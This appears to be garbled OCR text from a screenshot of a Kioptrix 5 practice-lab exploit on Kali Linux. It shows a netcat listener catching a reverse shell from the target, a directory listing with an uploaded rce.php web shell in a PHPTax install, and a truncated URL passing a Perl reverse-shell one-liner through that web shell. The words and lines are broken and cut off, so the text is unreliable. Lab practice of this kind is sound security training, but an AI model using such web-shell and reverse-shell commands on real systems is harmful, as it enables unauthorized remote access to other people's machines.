 ┌──(root㉿kali)-[~/oscp/kioptrix/5]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.10.6] from (UNKNOWN) [192.168.10.10] 24505
ls
1040
SchA
SchB
SchD
SchD1
W2
pdf
rce.php
PHPTAX by William L. Berggre
192.168.10.10:8080/phptax/da
192.168.10.10/pChart2.1.3/exa
User-
192.168.10.10:8080/phptax/data/rce.php?cmd=perl -MIO -e '$p=fork;exi